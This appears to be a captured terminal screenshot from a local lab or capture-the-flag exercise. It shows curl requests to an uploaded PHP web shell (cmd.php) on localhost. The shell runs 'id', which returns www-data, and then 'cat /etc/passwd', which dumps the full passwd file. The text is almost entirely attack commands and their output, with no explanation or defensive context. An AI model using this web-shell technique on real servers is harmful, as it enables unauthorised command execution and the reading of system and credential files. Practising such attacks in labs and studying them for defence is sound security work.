 ❯ curl -s -X GET "http://localhost:9001/upload56/testing/cmd.php" -G --data-urlencode "cmd=id"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
❯ curl -s -X GET "http://localhost:9001/upload56/testing/cmd.php" -G --data-urlencode "cmd=cat /etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin